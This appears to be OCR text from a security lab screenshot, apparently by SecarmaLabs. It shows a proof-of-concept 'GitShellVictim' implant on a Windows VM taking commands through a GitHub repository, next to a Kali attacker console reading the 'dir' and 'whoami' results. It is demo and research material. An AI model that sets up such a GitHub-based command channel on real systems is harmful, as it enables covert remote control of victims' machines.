 Windows 10 x64 - GitShell Victim - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 - GitShell... Kali 2018.2 Ubuntu 64-bit - Proxy Server
C:\Users\user\Desktop\GitShellVictim\GitShellVictim.exe
SecarmaLabs
============================================
GitShellVictim - v 0.0.1
============================================
No proxy server detected
HTTP_PROXY:
HTTPS_PROXY:
Enter URL of GitHub Repo: https://github.com/
Enter GitHub Access Token:
[*] Cloning https://github.com/gitshells/asd98adsalkasdklasd
[*] Much success! Starting Loop
[*] New Command from my master
cmd is: dir
[*] Response written to: .\repo\out.txt
[*] New Command from my master
cmd is: whoami
[*] Response written to: .\repo\out.txt
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Victim: Windows 10 VM
root@cornerpirate: /tmp
checking remote repo for updates loop #17
checking remote repo for updates loop #18
checking remote repo for updates loop #19
checking remote repo for updates loop #20
Victim updated repo!
Volume in drive C has no label.
Volume Serial Number is CE10-61E1
Directory of C:\Users\user\Desktop\GitShellVictim
24/10/2018 22:19 <DIR> .
24/10/2018 22:19 <DIR> ..
24/10/2018 22:16 1,669,632 GitShellVictim.exe
24/10/2018 22:16 18,072 GitShellVictim.exe.config
24/10/2018 22:16 24,064 GitShellVictim.pdb
24/10/2018 22:17 <DIR> lib
26/03/2018 05:50 252 LibGit2Sharp.dll.config
24/10/2018 22:21 <DIR> repo
4 File(s) 1,712,020 bytes
4 Dir(s) 49,380,057,088 bytes free
# whoami
checking remote repo for updates loop #1
Victim updated repo!
desktop-bchtght\user
#
Attacker: Kali Linux
Secarma in
@Secarma
@SecarmaLabs